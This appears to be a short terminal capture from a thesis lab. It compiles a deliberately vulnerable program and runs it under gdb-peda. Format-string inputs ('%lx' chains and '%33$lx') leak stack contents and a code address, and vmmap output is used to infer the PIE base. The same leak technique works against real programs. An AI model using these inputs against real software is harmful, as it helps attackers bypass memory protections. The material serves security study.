 $ gcc -fno-stack-protector -fPIE -pie -znow -ggdb vuln.c -o vuln
gdb-peda$ r
Starting program: /home/zarafshan/thesis_kali/RELRO/vuln
Your Name: %lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx
-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-%lx-
Welcome 636c6557-0-0-0-7-2d786c252d786c25-2d786c252d786c25-2d786c252d786c25-2d786c252d786c25-
2d786c252d786c25-2d786c252d786c25-2d786c252d786c25-2d786c252d786c25-
2d786c252d786c25-2d786c252d786c25-2d786c252d786c25-2d786c252d786c25-
2d786c252d786c25-2d786c252d786c25-c0182d3600786c25-c0183d0baaec8a65-0-0-0-1-7fffffffe0b8-
7fffffffe0c8-7ffff7ffe180-0-0-555555555060
Enter message:
gdb-peda$ vmmap
Start End Perm Name
0x0000555555554000 0x0000555555555000 r--p /home/zarafshan/thesis_kali/RELRO/vuln
0x0000555555555000 0x0000555555556000 r-xp /home/zarafshan/thesis_kali/RELRO/vuln
0x0000555555556000 0x0000555555557000 r--p /home/zarafshan/thesis_kali/RELRO/vuln
gdb-peda$ r
Starting program: /home/zarafshan/thesis_kali/RELRO/vuln
Your Name: %33$lx
Welcome 555555555060
Enter message: